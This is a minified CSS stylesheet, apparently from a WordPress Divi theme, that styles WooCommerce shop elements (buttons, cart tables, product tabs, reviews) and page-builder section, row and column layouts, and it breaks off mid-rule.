input#submit.alt:hover:after,.et_button_custom_icon.woocommerce #content input.button.alt:hover:after,.et_button_custom_icon.woocommerce-page #content input.button.alt:hover:after,.et_button_custom_icon.woocommerce a.button:hover:after,.et_button_custom_icon.woocommerce-page a.button:hover:after,.et_button_custom_icon.woocommerce button.button:hover:after,.et_button_custom_icon.woocommerce-page button.button:hover:after,.et_button_custom_icon.woocommerce input.button:hover:after,.et_button_custom_icon.woocommerce-page input.button:hover:after,.et_button_custom_icon.woocommerce #respond input#submit:hover:after,.et_button_left.woocommerce-page #respond input#submit:hover:after,.et_button_custom_icon.woocommerce #content input.button:hover:after,.et_button_custom_icon.woocommerce-page #content input.button:hover:after,.et_button_custom_icon.et_button_icon_visible.woocommerce a.button.alt:after,.et_button_custom_icon.et_button_icon_visible.woocommerce-page a.button.alt:after,.et_button_custom_icon.et_button_icon_visible.woocommerce button.button.alt:after,.et_button_custom_icon.et_button_icon_visible.woocommerce-page button.button.alt:after,.et_button_custom_icon.et_button_icon_visible.woocommerce input.button.alt:after,.et_button_custom_icon.et_button_icon_visible.woocommerce-page input.button.alt:after,.et_button_custom_icon.et_button_icon_visible.woocommerce #respond input#submit.alt:after,.et_button_custom_icon.et_button_icon_visible.woocommerce-page #respond input#submit.alt:after,.et_button_custom_icon.et_button_icon_visible.woocommerce #content input.button.alt:after,.et_button_custom_icon.et_button_icon_visible.woocommerce-page #content input.button.alt:after,.et_button_custom_icon.et_button_icon_visible.woocommerce a.button:after,.et_button_custom_icon.et_button_icon_visible.woocommerce-page a.button:after,.et_button_custom_icon.et_button_icon_visible.woocommerce button.button:after,.et_button_custom_icon.et_button_icon_visible.woocommerce-page button.button:after,.et_button_custom_icon.et_button_icon_visible.woocommerce input.button:after,.et_button_custom_icon.et_button_icon_visible.woocommerce-page input.button:after,.et_button_custom_icon.et_button_icon_visible.woocommerce #respond input#submit:after,.et_button_custom_icon.et_button_icon_visible.woocommerce-page #respond input#submit:after,.et_button_custom_icon.et_button_icon_visible.woocommerce #content input.button:after,.et_button_custom_icon.et_button_icon_visible.woocommerce-page #content input.button:after{margin-left:.3em}p.demo_store{position:fixed !important;bottom:0 !important;top:auto !important;z-index:100000}.entry-content address,.comment-content address,body.et-pb-preview #main-content .container address{line-height:24px;margin-bottom:12px}.woocommerce-info a,.woocommerce-message a{color:#fff}.shop_table .actions .submit{float:right}.shop_table .actions .checkout-button{clear:both}.col2-set.addresses{margin-top:20px}table.shop_table{margin-bottom:30px !important}.woocommerce-message a.button.wc-forward{border:none;background:#fff}.woocommerce-message a.button.wc-forward:hover{border:none;background:#fff}p.woocommerce-result-count{font-weight:500;font-size:14px;color:#999;padding-bottom:40px}.entry-summary .entry-title{padding-bottom:14px !important}.et_pb_widget .buttons a{margin-top:10px !important}.product_meta{border-width:0;border-style:solid;border-color:#dadada;border-top:1px solid #dadada;font-size:14px;color:#666;padding-top:6px}.posted_in a,.tagged_as a{font-weight:500;color:#2ea3f2;text-decoration:none}.product .related h2{font-size:26px !important;padding-bottom:16px}.et_fixed_nav.et_transparent_nav.et-db.et_full_width_page #left-area>.woocommerce-notices-wrapper{opacity:0}.woocommerce ul.products li.product a img,.woocommerce-page ul.products li.product a img{-webkit-box-shadow:none !important;box-shadow:none !important;margin:0 0 9px !important}.woocommerce ul.products li.product h3,.woocommerce-page ul.products li.product h3{padding:.3em 0}.woocommerce ul.products li.product .onsale,.woocommerce-page ul.products li.product .onsale{left:10px !important;margin:0 !important;right:auto !important}.woocommerce span.onsale,.woocommerce-page span.onsale{z-index:2;background:#ef8f61 !important;border-radius:3px !important;-webkit-box-shadow:none !important;box-shadow:none !important;color:#fff;font-size:20px;font-weight:500 !important;left:10px !important;line-height:inherit !important;margin:0 !important;min-height:0 !important;min-width:0 !important;padding:6px 18px !important;position:absolute;text-shadow:none !important;top:10px !important}.woocommerce div.product div.images img,.woocommerce-page div.product div.images img,.woocommerce #content div.product div.images img,.woocommerce-page #content div.product div.images img{-webkit-box-shadow:none !important;box-shadow:none !important}.woocommerce div.product div.images div.thumbnails,.woocommerce-page div.product div.images div.thumbnails,.woocommerce #content div.product div.images div.thumbnails,.woocommerce-page #content div.product div.images div.thumbnails{padding-top:20px !important}.woocommerce .woocommerce-pagination ul.page-numbers,.woocommerce-page .woocommerce-pagination ul.page-numbers{list-style:none !important;padding:0 !important}.woocommerce .products .star-rating,.woocommerce-page .products .star-rating{margin:4px 0 .3em 0 !important}.woocommerce .star-rating:before,.woocommerce-page .star-rating:before{content:"\53\53\53\53\53" !important;color:#ccc !important}.woocommerce ul.products li.product .price,.woocommerce-page ul.products li.product .price,.woocommerce ul.products li.product .price del,.woocommerce-page ul.products li.product .price del{color:#666 !important;font-size:14px;margin:0 !important}.entry-summary p.price span{font-size:26px !important}.entry-summary p.price del{color:#999;margin-right:10px}.cart_table_item .quantity{margin:0 !important;width:100px !important}.woocommerce-checkout #main-content .cart-subtotal td{border-top:1px solid #eee}table.cart th,#main-content table.cart th,table.cart td,#main-content table.cart td,table.cart tr,#main-content table.cart tr,#content-area table tr,#content-area table td,#content-area table th{padding:.857em 0.587em;max-width:100%}table.cart td.actions .button.alt,#main-content table.cart td.actions .button.alt{margin:19px 0 9px}table.cart td.actions .checkout-button{margin:0 !important}.orderby,.woocommerce div.product form.cart .variations td select{background-color:#ececec;border:none;border-radius:3px;border-width:0;color:#666 !important;font-size:12px;padding:4px 8px;font-weight:500;font-family:'Open Sans', Arial, sans-serif}.cart_totals h2,.shipping_calculator h2{margin-bottom:10px}.woocommerce div.product form.cart,.woocommerce-page div.product form.cart,.woocommerce #content div.product form.cart,.woocommerce-page #content div.product form.cart{margin:24px 0 39px}.woocommerce div.product .et_pb_wc_add_to_cart:last-child form.cart,.woocommerce-page div.product .et_pb_wc_add_to_cart:last-child form.cart,.woocommerce #content div.product .et_pb_wc_add_to_cart:last-child form.cart,.woocommerce-page #content div.product .et_pb_wc_add_to_cart:last-child form.cart{margin-bottom:0 !important}.woocommerce div.product form.cart div.quantity,.woocommerce-page div.product form.cart div.quantity,.woocommerce #content div.product form.cart div.quantity,.woocommerce-page #content div.product form.cart div.quantity{margin:0 20px 0 0 !important;width:auto;overflow:hidden}.woocommerce .quantity input.qty::-webkit-input-placeholder, .woocommerce-page .quantity input.qty::-webkit-input-placeholder, .woocommerce #content .quantity input.qty::-webkit-input-placeholder, .woocommerce-page #content .quantity input.qty::-webkit-input-placeholder, .woocommerce-cart table.cart td.actions .coupon .input-text::-webkit-input-placeholder, .woocommerce form .form-row input.input-text::-webkit-input-placeholder, .woocommerce form .form-row textarea::-webkit-input-placeholder{color:#999}.woocommerce .quantity input.qty::-moz-placeholder, .woocommerce-page .quantity input.qty::-moz-placeholder, .woocommerce #content .quantity input.qty::-moz-placeholder, .woocommerce-page #content .quantity input.qty::-moz-placeholder, .woocommerce-cart table.cart td.actions .coupon .input-text::-moz-placeholder, .woocommerce form .form-row input.input-text::-moz-placeholder, .woocommerce form .form-row textarea::-moz-placeholder{color:#999}.woocommerce .quantity input.qty:-ms-input-placeholder, .woocommerce-page .quantity input.qty:-ms-input-placeholder, .woocommerce #content .quantity input.qty:-ms-input-placeholder, .woocommerce-page #content .quantity input.qty:-ms-input-placeholder, .woocommerce-cart table.cart td.actions .coupon .input-text:-ms-input-placeholder, .woocommerce form .form-row input.input-text:-ms-input-placeholder, .woocommerce form .form-row textarea:-ms-input-placeholder{color:#999}.woocommerce .quantity input.qty::-ms-input-placeholder, .woocommerce-page .quantity input.qty::-ms-input-placeholder, .woocommerce #content .quantity input.qty::-ms-input-placeholder, .woocommerce-page #content .quantity input.qty::-ms-input-placeholder, .woocommerce-cart table.cart td.actions .coupon .input-text::-ms-input-placeholder, .woocommerce form .form-row input.input-text::-ms-input-placeholder, .woocommerce form .form-row textarea::-ms-input-placeholder{color:#999}.woocommerce .quantity input.qty::placeholder,.woocommerce-page .quantity input.qty::placeholder,.woocommerce #content .quantity input.qty::placeholder,.woocommerce-page #content .quantity input.qty::placeholder,.woocommerce-cart table.cart td.actions .coupon .input-text::placeholder,.woocommerce form .form-row input.input-text::placeholder,.woocommerce form .form-row textarea::placeholder{color:#999}.woocommerce .quantity input.qty,.woocommerce-page .quantity input.qty,.woocommerce #content .quantity input.qty,.woocommerce-page #content .quantity input.qty,.woocommerce-cart table.cart td.actions .coupon .input-text,.woocommerce form .form-row input.input-text,.woocommerce form .form-row textarea,.et_pb_wc_cart_totals .select2-container--default .select2-selection--single,.et_pb_wc_checkout_billing .select2-container--default .select2-selection--single,.et_pb_wc_checkout_shipping .select2-container--default .select2-selection--single{-webkit-appearance:none;background-color:#eee;max-width:100%;border-width:0;border-radius:0;color:#999;font-size:14px;padding:16px;line-height:1.7em;border-style:solid}.woocommerce .quantity input.qty{width:4.3em}.et_pb_wc_cart_totals .select2-container .select2-selection--single,.et_pb_wc_checkout_billing .select2-container .select2-selection--single,.et_pb_wc_checkout_shipping .select2-container .select2-selection--single{min-height:50px;padding:15px}.et_pb_wc_cart_totals .select2-container .select2-selection--single .select2-selection__rendered,.et_pb_wc_checkout_billing .select2-container .select2-selection--single .select2-selection__rendered,.et_pb_wc_checkout_shipping .select2-container .select2-selection--single .select2-selection__rendered{color:#999;line-height:22px;padding-left:0}.woocommerce .quantity input.qty:focus,.woocommerce-page .quantity input.qty:focus,.woocommerce form .form-row input.input-text:focus,.woocommerce form .form-row textarea.input-text:focus,.woocommerce-page form .form-row input.input-text:focus,.woocommerce-page form .form-row textarea.input-text:focus,.woocommerce #content .quantity input.qty:focus,.woocommerce-page #content .quantity input.qty:focus,.woocommerce-cart table.cart td.actions .coupon .input-text:focus,.et_pb_wc_cart_totals .select2-container.select2-container--open .select2-selection__rendered,.et_pb_wc_checkout_billing .select2-container.select2-container--open .select2-selection__rendered,.et_pb_wc_checkout_shipping .select2-container.select2-container--open .select2-selection__rendered{color:#3e3e3e}.et_pb_wc_cart_totals .select2-container--default .select2-selection--single .select2-selection__arrow,.et_pb_wc_checkout_billing .select2-container--default .select2-selection--single .select2-selection__arrow,.et_pb_wc_checkout_shipping .select2-container--default .select2-selection--single .select2-selection__arrow{height:inherit;top:50%;right:10px}.woocommerce-cart table.cart td.actions .coupon .input-text{width:150px;margin-right:10px}.woocommerce .quantity .plus,.woocommerce-page .quantity .plus,.woocommerce #content .quantity .plus,.woocommerce-page #content .quantity .plus,.woocommerce .quantity .minus,.woocommerce-page .quantity .minus,.woocommerce #content .quantity .minus,.woocommerce-page #content .quantity .minus{background:#fff !important;-webkit-box-shadow:none !important;box-shadow:none !important;color:#BCC8C9 !important;font-size:20px !important;font-weight:300 !important;height:24px !important;text-decoration:none !important;text-shadow:none !important;width:30px !important;border-bottom-left-radius:0 !important;border-top-left-radius:0 !important;border:1px solid #BCC8C9 !important}.woocommerce #content .quantity,.woocommerce .quantity,.woocommerce-page #content .quantity,.woocommerce-page .quantity{width:100px;margin:0}.woocommerce div.product form.cart .variations td{padding:0 20px 20px 0 !important;max-width:none !important;line-height:1.3em}.woocommerce div.product form.cart .variations td:last-child{padding-right:0 !important}.woocommerce ul.cart_list li,.woocommerce ul.product_list_widget li,.woocommerce-page ul.cart_list li,.woocommerce-page ul.product_list_widget li{padding:6px 0}.woocommerce .woocommerce-orders-table .woocommerce-orders-table__cell-order-actions a{padding:0.3em 2em 0.3em 1.5em}.woocommerce div.product .woocommerce-tabs ul.tabs:before,.woocommerce-page div.product .woocommerce-tabs ul.tabs:before,.woocommerce #content div.product .woocommerce-tabs ul.tabs:before,.woocommerce-page #content div.product .woocommerce-tabs ul.tabs:before{border-bottom-color:#d9d9d9}body.woocommerce .woocommerce-tabs{border:1px solid #d9d9d9;margin:30px 0 45px}body.woocommerce div.product .woocommerce-tabs ul.tabs,body.woocommerce #content-area div.product .woocommerce-tabs ul.tabs{margin:0 !important;padding:0 !important;background:#f4f4f4}body.woocommerce div.product .woocommerce-tabs ul.tabs li,body.woocommerce #content-area div.product .woocommerce-tabs ul.tabs li,body.woocommerce div.product .woocommerce-tabs ul.tabs li.active,body.woocommerce #content-area div.product .woocommerce-tabs ul.tabs li.active{background:none;border-radius:0;border:none;background:#f4f4f4;border-right:1px solid #d9d9d9;padding:0;-webkit-box-shadow:none;box-shadow:none;margin:0 -2px}body.woocommerce #content-area div.product .woocommerce-tabs ul.tabs li.active{background:#fff !important}body.woocommerce div.product .woocommerce-tabs ul.tabs li a,body.woocommerce #content-area div.product .woocommerce-tabs ul.tabs li a{color:#666666 !important;padding:4px 22px !important}body.woocommerce div.product .woocommerce-tabs ul.tabs li:before,body.woocommerce #content-area div.product .woocommerce-tabs ul.tabs li:before,body.woocommerce div.product .woocommerce-tabs ul.tabs li:after,body.woocommerce #content-area div.product .woocommerce-tabs ul.tabs li:after{display:none}body.woocommerce div.product .woocommerce-tabs ul.tabs li.active a,body.woocommerce #content-area div.product .woocommerce-tabs ul.tabs li.active a{color:#000 !important}body.woocommerce div.product .woocommerce-tabs .panel,body.woocommerce #content-area div.product .woocommerce-tabs .panel{padding:30px;margin:0}#reviews .commentlist{padding-bottom:0 !important}.woocommerce #reviews #comments ol.commentlist li,.woocommerce-page #reviews #comments ol.commentlist li{margin-bottom:40px !important}.woocommerce #reviews #comments ol.commentlist li .comment-text,.woocommerce-page #reviews #comments ol.commentlist li .comment-text{border:none !important;padding:0 !important;margin:0 0 0 100px !important}.woocommerce #reviews #comments ol.commentlist li img.avatar,.woocommerce-page #reviews #comments ol.commentlist li img.avatar{width:auto !important;padding:0 !important;border:none}.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta,.woocommerce-page #reviews #comments ol.commentlist li .comment-text p.meta{font-size:inherit !important;margin:0 0 2px !important;padding:0 !important}.woocommerce #reviews .commentlist .star-rating{float:none !important;margin-bottom:6px !important}.woocommerce #reviews #comments h2,.woocommerce-page #reviews #comments h2,.woocommerce #reviews #comments h1,.woocommerce-page #reviews #comments h1,.woocommerce #reviews #comments h3,.woocommerce-page #reviews #comments h3,.woocommerce #reviews #comments h4,.woocommerce-page #reviews #comments h4,.woocommerce #reviews #comments h5,.woocommerce-page #reviews #comments h5,.woocommerce #reviews #comments h6,.woocommerce-page #reviews #comments h6{margin-bottom:30px !important}.woocommerce-message,.woocommerce-error,.woocommerce-info{-webkit-box-shadow:none !important;box-shadow:none !important;text-shadow:none !important;font-size:18px !important;color:#fff !important;padding:15px !important;border:none}.woocommerce-message:before,.woocommerce-error:before,.woocommerce-info:before{display:none !important;color:#FFF !important}.woocommerce-page #reviews #commentform,.woocommerce-page #review_form #respond p.form-submit{padding-bottom:0;margin-bottom:0}.woocommerce .pswp{z-index:999999}div.pp_pic_holder{z-index:100001}div.pp_overlay{z-index:100000}figure.woocommerce-product-gallery__wrapper{margin:0}.woocommerce div.product div.images .flex-control-thumbs{margin-top:6.6666%}.woocommerce div.product div.images .flex-control-thumbs li{width:20%;margin-right:6.6666%;margin-bottom:6.6666%}.woocommerce div.product div.images .flex-control-thumbs li:nth-of-type(4n){margin-right:0}.woocommerce div.product div.images.woocommerce-product-gallery{margin-bottom:0}.woocommerce div.product div.images .flex-control-thumbs li img{-webkit-transition:opacity .5s ease;transition:opacity .5s ease}.woocommerce form.checkout_coupon,.woocommerce form.login,.woocommerce form.register{border-color:#eeeeee}.checkout #payment,.checkout #payment{border-style:solid;border-color:#eeeeee}@media all and (min-width: 981px){.et_full_width_page.woocommerce-page ul.products li.product:nth-child(4n),.et_pb_row .et_full_width_page.woocommerce-page ul.products li.product:nth-child(4n),.single.et_left_sidebar.woocommerce-page #main-content ul.products li.product:nth-child(3n),.archive.et_left_sidebar.woocommerce-page #main-content ul.products li.product:nth-child(3n),.et_pb_row .et_left_sidebar.woocommerce-page #main-content ul.products li.product:nth-child(3n),.single.et_right_sidebar.woocommerce-page #main-content ul.products li.product:nth-child(3n),.archive.et_right_sidebar.woocommerce-page #main-content ul.products li.product:nth-child(3n),.et_pb_row .et_right_sidebar.woocommerce-page #main-content ul.products li.product:nth-child(3n){margin-right:0}.single.et_left_sidebar.woocommerce-page #main-content .et_pb_wc_related_products ul.products.columns-4 li.product:nth-child(3n),.single.et_left_sidebar.woocommerce-page #main-content .et_pb_wc_upsells ul.products.columns-4 li.product:nth-child(3n),.single.et_right_sidebar.woocommerce-page #main-content .et_pb_wc_related_products ul.products.columns-4 li.product:nth-child(3n),.single.et_right_sidebar.woocommerce-page #main-content .et_pb_wc_upsells ul.products.columns-4 li.product:nth-child(3n),.single.et_left_sidebar.woocommerce-page #main-content .et_pb_wc_related_products ul.products.columns-5 li.product:nth-child(3n),.single.et_left_sidebar.woocommerce-page #main-content .et_pb_wc_upsells ul.products.columns-5 li.product:nth-child(3n),.single.et_right_sidebar.woocommerce-page #main-content .et_pb_wc_related_products ul.products.columns-5 li.product:nth-child(3n),.single.et_right_sidebar.woocommerce-page #main-content .et_pb_wc_upsells ul.products.columns-5 li.product:nth-child(3n),.single.et_left_sidebar.woocommerce-page #main-content .et_pb_wc_related_products ul.products.columns-6 li.product:nth-child(3n):not(.last),.single.et_left_sidebar.woocommerce-page #main-content .et_pb_wc_upsells ul.products.columns-6 li.product:nth-child(3n):not(.last),.single.et_right_sidebar.woocommerce-page #main-content .et_pb_wc_related_products ul.products.columns-6 li.product:nth-child(3n):not(.last),.single.et_right_sidebar.woocommerce-page #main-content .et_pb_wc_upsells ul.products.columns-6 li.product:nth-child(3n):not(.last){margin-right:3.8%}.et_full_width_page.woocommerce-page ul.products li.product:nth-child(4n+1),.et_left_sidebar.woocommerce-page #main-content ul.products li.product:nth-child(3n+1),.et_right_sidebar.woocommerce-page #main-content ul.products li.product:nth-child(3n+1){clear:both}.et_left_sidebar.woocommerce-page #main-content .et_pb_wc_related_products ul.products.columns-4 li.product:nth-child(3n+1),.et_left_sidebar.woocommerce-page #main-content .et_pb_wc_upsells ul.products.columns-4 li.product:nth-child(3n+1),.et_right_sidebar.woocommerce-page #main-content .et_pb_wc_related_products ul.products.columns-4 li.product:nth-child(3n+1),ul.products.columns-4 li.product:nth-child(3n+1) .et_right_sidebar.woocommerce-page #main-content .et_pb_wc_upsells,.et_left_sidebar.woocommerce-page #main-content .et_pb_wc_related_products ul.products.columns-5 li.product:nth-child(3n+1),.et_left_sidebar.woocommerce-page #main-content .et_pb_wc_upsells ul.products.columns-5 li.product:nth-child(3n+1),.et_right_sidebar.woocommerce-page #main-content .et_pb_wc_related_products ul.products.columns-5 li.product:nth-child(3n+1),ul.products.columns-5 li.product:nth-child(3n+1) .et_right_sidebar.woocommerce-page #main-content .et_pb_wc_upsells,.et_left_sidebar.woocommerce-page #main-content .et_pb_wc_related_products ul.products.columns-6 li.product:nth-child(3n+1):not(.first),.et_left_sidebar.woocommerce-page #main-content .et_pb_wc_upsells ul.products.columns-6 li.product:nth-child(3n+1):not(.first),.et_right_sidebar.woocommerce-page #main-content .et_pb_wc_related_products ul.products.columns-6 li.product:nth-child(3n+1):not(.first),ul.products.columns-6 li.product:nth-child(3n+1):not(.first) .et_right_sidebar.woocommerce-page #main-content .et_pb_wc_upsells{clear:none}}@media all and (max-width: 980px){.et_full_width_page.woocommerce-page ul.products li.product:nth-child(4n+1){clear:none}.woocommerce .cart-collaterals>div,.woocommerce .cart-collaterals>form{width:100% !important;float:none !important}.shop_table .coupon{margin-bottom:5px !important}.checkout .form-row,.checkout .col-1,.checkout .col-2{float:none !important;width:auto !important}.checkout .col-1,.checkout .col-2{margin-bottom:25px !important}}@media all and (max-width: 768px){table.cart th,#main-content table.cart th,table.cart td,#main-content table.cart td,table.cart tr,#main-content table.cart tr,.woocommerce-cart #content-area table tr,.woocommerce-cart #content-area table td,.woocommerce-cart #content-area table th{max-width:100%}table.cart tr,#main-content table.cart tr,#content-area table tr{padding:0}.woocommerce .cart_item .quantity{width:auto}.woocommerce-cart table.cart td.actions .coupon .input-text{width:50%;margin-right:0}.woocommerce-cart table.cart td.actions .button[name="update_cart"]{width:100%}}@media all and (max-width: 767px){body.woocommerce div.product .woocommerce-tabs ul.tabs li,body.woocommerce #content-area div.product .woocommerce-tabs ul.tabs li,body.woocommerce div.product .woocommerce-tabs ul.tabs li.active,body.woocommerce #content-area div.product .woocommerce-tabs ul.tabs li.active{display:block !important;border-bottom:1px solid #E0DADF !important}body.woocommerce div.product .woocommerce-tabs ul.tabs li a,body.woocommerce #content-area div.product .woocommerce-tabs ul.tabs li a{display:block !important}.woocommerce .form-row{float:none !important;width:auto !important}}@media all and (max-width: 479px){table.cart th,#content table.cart th,table.cart td,#content table.cart td,table.cart tr,#content table.cart tr{padding:.857em 0.287em !important}.woocommerce-cart table.cart td.actions .coupon .input-text{margin-bottom:10px}.woocommerce-cart table.cart td.actions .coupon .input-text,.woocommerce-cart table.cart td.actions .button{width:100%}}
.et_pb_section{position:relative;background-color:#fff;background-position:50%;background-size:100%;background-size:cover}.et_pb_section--absolute,.et_pb_section--fixed{width:100%}.et_pb_section.et_section_transparent{background-color:transparent}.et_pb_fullwidth_section{padding:0}.et_pb_fullwidth_section>.et_pb_module:not(.et_pb_post_content):not(.et_pb_fullwidth_post_content) .et_pb_row{padding:0!important}.et_pb_inner_shadow{-webkit-box-shadow:inset 0 0 7px rgba(0,0,0,.07);box-shadow:inset 0 0 7px rgba(0,0,0,.07)}.et_pb_bottom_inside_divider,.et_pb_top_inside_divider{display:block;background-repeat-y:no-repeat;height:100%;position:absolute;pointer-events:none;width:100%;left:0;right:0}.et_pb_bottom_inside_divider.et-no-transition,.et_pb_top_inside_divider.et-no-transition{-webkit-transition:none!important;transition:none!important}.et-fb .section_has_divider.et_fb_element_controls_visible--child>.et_pb_bottom_inside_divider,.et-fb .section_has_divider.et_fb_element_controls_visible--child>.et_pb_top_inside_divider{z-index:1}.et_pb_section_video:not(.et_pb_section--with-menu){overflow:hidden;position:relative}.et_pb_column>.et_pb_section_video_bg{z-index:-1}.et_pb_section_video_bg{visibility:visible;position:absolute;top:0;left:0;width:100%;height:100%;overflow:hidden;display:block;pointer-events:none;-webkit-transition:display .3s;transition:display .3s}.et_pb_section_video_bg.et_pb_section_video_bg_hover,.et_pb_section_video_bg.et_pb_section_video_bg_phone,.et_pb_section_video_bg.et_pb_section_video_bg_tablet,.et_pb_section_video_bg.et_pb_section_video_bg_tablet_only{display:none}.et_pb_section_video_bg .mejs-controls,.et_pb_section_video_bg .mejs-overlay-play{display:none!important}.et_pb_section_video_bg embed,.et_pb_section_video_bg iframe,.et_pb_section_video_bg object,.et_pb_section_video_bg video{max-width:none}.et_pb_section_video_bg .mejs-video{left:50%;position:absolute;max-width:none}.et_pb_section_video_bg .mejs-overlay-loading{display:none!important}.et_pb_social_network_link .et_pb_section_video{overflow:visible}.et_pb_section_video_on_hover:hover>.et_pb_section_video_bg{display:none}.et_pb_section_video_on_hover:hover>.et_pb_section_video_bg_hover,.et_pb_section_video_on_hover:hover>.et_pb_section_video_bg_hover_inherit{display:block}@media (min-width:981px){.et_pb_section{padding:4% 0}body.et_pb_pagebuilder_layout.et_pb_show_title .post-password-required .et_pb_section,body:not(.et_pb_pagebuilder_layout) .post-password-required .et_pb_section{padding-top:0}.et_pb_fullwidth_section{padding:0}.et_pb_section_video_bg.et_pb_section_video_bg_desktop_only{display:block}}@media (max-width:980px){.et_pb_section{padding:50px 0}body.et_pb_pagebuilder_layout.et_pb_show_title .post-password-required .et_pb_section,body:not(.et_pb_pagebuilder_layout) .post-password-required .et_pb_section{padding-top:0}.et_pb_fullwidth_section{padding:0}.et_pb_section_video_bg.et_pb_section_video_bg_tablet{display:block}.et_pb_section_video_bg.et_pb_section_video_bg_desktop_only{display:none}}@media (min-width:768px){.et_pb_section_video_bg.et_pb_section_video_bg_desktop_tablet{display:block}}@media (min-width:768px) and (max-width:980px){.et_pb_section_video_bg.et_pb_section_video_bg_tablet_only{display:block}}@media (max-width:767px){.et_pb_section_video_bg.et_pb_section_video_bg_phone{display:block}.et_pb_section_video_bg.et_pb_section_video_bg_desktop_tablet{display:none}}
.et_pb_row{width:80%;max-width:1080px;margin:auto;position:relative}body.safari .section_has_divider,body.uiwebview .section_has_divider{-webkit-perspective:2000px;perspective:2000px}.section_has_divider .et_pb_row{z-index:5}.et_pb_row_inner{width:100%;position:relative}.et_pb_row.et_pb_row_empty,.et_pb_row_inner:nth-of-type(n+2).et_pb_row_empty{display:none}.et_pb_row:after,.et_pb_row_inner:after{content:"";display:block;clear:both;visibility:hidden;line-height:0;height:0;width:0}.et_pb_row_4col .et-last-child,.et_pb_row_4col .et-last-child-2,.et_pb_row_6col .et-last-child,.et_pb_row_6col .et-last-child-2,.et_pb_row_6col .et-last-child-3{margin-bottom:0}.et_pb_column{float:left;background-size:cover;background-position:50%;position:relative;z-index:2;min-height:1px}.et_pb_column--with-menu{z-index:3}.et_pb_column.et_pb_column_empty{min-height:1px}.et_pb_row .et_pb_column.et-last-child,.et_pb_row .et_pb_column:last-child,.et_pb_row_inner .et_pb_column.et-last-child,.et_pb_row_inner .et_pb_column:last-child{margin-right:0!important}.et_pb_column.et_pb_section_parallax{position:relative}.et_pb_column,.et_pb_row,.et_pb_row_inner{background-size:cover;background-position:50%;background-repeat:no-repeat}@media (min-width:981px){.et_pb_row{padding:2% 0}body.et_pb_pagebuilder_layout.et_pb_show_title .post-password-required .et_pb_row,body:not(.et_pb_pagebuilder_layout) .post-password-required .et_pb_row{padding:0;width:100%}.et_pb_column_3_4 .et_pb_row_inner{padding:3.735% 0}.et_pb_column_2_3 .et_pb_row_inner{padding:4.2415% 0}.et_pb_column_1_2 .et_pb_row_inner,.et_pb_column_3_5 .et_pb_row_inner{padding:5.82% 0}.et_section_specialty>.et_pb_row{padding:0}.et_pb_row_inner{width:100%}.et_pb_column_single{padding:2.855% 0}.et_pb_column_single .et_pb_module.et-first-child,.et_pb_column_single .et_pb_module:first-child{margin-top:0}.et_pb_column_single .et_pb_module.et-last-child,.et_pb_column_single .et_pb_module:last-child{margin-bottom:0}.et_pb_row .et_pb_column.et-last-child,.et_pb_row .et_pb_column:last-child,.et_pb_row_inner .et_pb_column.et-last-child,.et_pb_row_inner .et_pb_column:last-child{margin-right:0!important}.et_pb_row.et_pb_equal_columns,.et_pb_row_inner.et_pb_equal_columns,.et_pb_section.et_pb_equal_columns>.et_pb_row{display:-webkit-box;display:-ms-flexbox;display:flex}.rtl .et_pb_row.et_pb_equal_columns,.rtl .et_pb_row_inner.et_pb_equal_columns,.rtl .et_pb_section.et_pb_equal_columns>.et_pb_row{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.et_pb_row.et_pb_equal_columns>.et_pb_column,.et_pb_section.et_pb_equal_columns>.et_pb_row>.et_pb_column{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}}@media (max-width:980px){.et_pb_row{max-width:1080px}body.et_pb_pagebuilder_layout.et_pb_show_title .post-password-required .et_pb_row,body:not(.et_pb_pagebuilder_layout) .post-password-required .et_pb_row{padding:0;width:100%}.et_pb_column .et_pb_row_inner,.et_pb_row{padding:30px 0}.et_section_specialty>.et_pb_row{padding:0}.et_pb_column{width:100%;margin-bottom:30px}.et_pb_bottom_divider .et_pb_row:nth-last-child(2) .et_pb_column:last-child,.et_pb_row .et_pb_column.et-last-child,.et_pb_row .et_pb_column:last-child{margin-bottom:0}.et_section_specialty .et_pb_row>.et_pb_column{padding-bottom:0}.et_pb_column.et_pb_column_empty{display:none}.et_pb_row_1-2_1-4_1-4,.et_pb_row_1-2_1-6_1-6_1-6,.et_pb_row_1-4_1-4,.et_pb_row_1-4_1-4_1-2,.et_pb_row_1-5_1-5_3-5,.et_pb_row_1-6_1-6_1-6,.et_pb_row_1-6_1-6_1-6_1-2,.et_pb_row_1-6_1-6_1-6_1-6,.et_pb_row_3-5_1-5_1-5,.et_pb_row_4col,.et_pb_row_5col,.et_pb_row_6col{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4,.et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4,.et_pb_row_4col>.et_pb_column.et_pb_column_1_4{width:47.25%;margin-right:5.5%}.et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4:nth-child(2n),.et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4:nth-child(2n),.et_pb_row_4col>.et_pb_column.et_pb_column_1_4:nth-child(2n){margin-right:0}.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4{width:47.25%;margin-right:5.5%}.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_2,.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4:nth-child(odd){margin-right:0}.et_pb_row_1-2_1-4_1-4 .et_pb_column:nth-last-child(-n+2),.et_pb_row_1-4_1-4 .et_pb_column:nth-last-child(-n+2),.et_pb_row_4col .et_pb_column:nth-last-child(-n+2){margin-bottom:0}.et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5,.et_pb_row_5col>.et_pb_column.et_pb_column_1_5{width:47.25%;margin-right:5.5%}.et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5:nth-child(2n),.et_pb_row_5col>.et_pb_column.et_pb_column_1_5:nth-child(2n){margin-right:0}.et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5{width:47.25%;margin-right:5.5%}.et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5:nth-child(odd),.et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_3_5{margin-right:0}.et_pb_row_3-5_1-5_1-5 .et_pb_column:nth-last-child(-n+2),.et_pb_row_5col 